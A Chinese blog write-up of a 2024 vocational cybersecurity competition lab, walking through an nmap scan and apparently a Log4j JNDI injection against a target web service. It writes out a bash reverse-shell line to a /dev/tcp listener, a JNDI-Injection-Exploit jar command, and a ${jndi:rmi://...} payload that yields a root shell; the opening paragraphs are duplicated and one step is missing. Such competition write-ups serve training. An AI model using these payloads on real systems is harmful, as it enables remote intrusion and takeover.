2024年中职组网络空间安全技能大赛C模块漏洞模拟

1.1端口查看我们拿到了IP地址,先使用nmap进行扫描注意:这里会有些许的偏差,比赛开的端口是:22 ,445 ,8080 445中smb共享啥都没有,可以忽略掉,我们这里直接访问网页1.2:这里给了这么一个网页,里面啥都没有,只有三个问号,你点击进去后网页只有一个Ok的内容,但是URL会发生变化一开始我以为是个文件包含,然后我试了以下,发现并不是,啥信息都没给。



前言:由于本人刚刚参加了XXX省职业院校技能大赛,用的设备是神州数码(DCN)的网络安全设备,神州数码是真的太狗了,我们答案正确,但是无法提交,和裁判说了裁判说是我们个人的问题,但是并不影响我发挥,言归正传:C模块有10个靶机,其中8个是远程代码执行,还有二个是文件包含还有SQL注入,都挺简单,下面开始复现



1.1端口查看

我们拿到了IP地址,先使用nmap进行扫描注意:这里会有些许的偏差,比赛开的端口是:22 ,445 ,8080 445中smb共享啥都没有,可以忽略掉,我们这里直接访问网页







1.2:这里给了这么一个网页,里面啥都没有,只有三个问号,你点击进去后网页只有一个Ok的内容,但是URL会发生变化

一开始我以为是个文件包含,然后我试了以下,发现并不是,啥信息都没给



1.4:到这里的时候我犹豫了20多分钟,我一直在想,这是个啥玩意,直到我返回kali 看到了裁判提供了一个漏洞包,这让我焕然大悟,于是学这开始利用

就是这么个东西,我没记错可能是在/root目录下还是在桌面上那个/tools2文件夹里面





大概的利用思路就是先加密一个反弹shell的base64编码,然后开一个监听:

bash -i >& /dev/tcp/本机IP/7777 0>&1





然后开始使用那个包,利用方式:

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "想要执行的命令" -A "攻击机的ip"

我们加密完成后把编码加上去:

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar

-C "bash -c {echo, 反弹shell后base64的内容}|{base64,-d}|{bash,-i}"

-A 192.168.111.174

开始执行,我们拿到了Payload,下面我们开一个监听





下面我们构建一个语句,进行网页替换:

${jndi:rmi://192.168.111.174:1099/5zxeqz}

我们把语句放到burp里面进行URL编码转换



点击发包之后kali端就会接收到一个shell,是URL编码是反弹成功的,默认就是root用户

1.5:

我们再次查看jar包发现也有执行成功的返回值



续写:如果想要拿到flag,那还要进行密码修改,然后使用ssh连接

flag是自己做的,不是准确flag!!!

想要环境的可以私信一下博主,博主VX:vmxlog

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)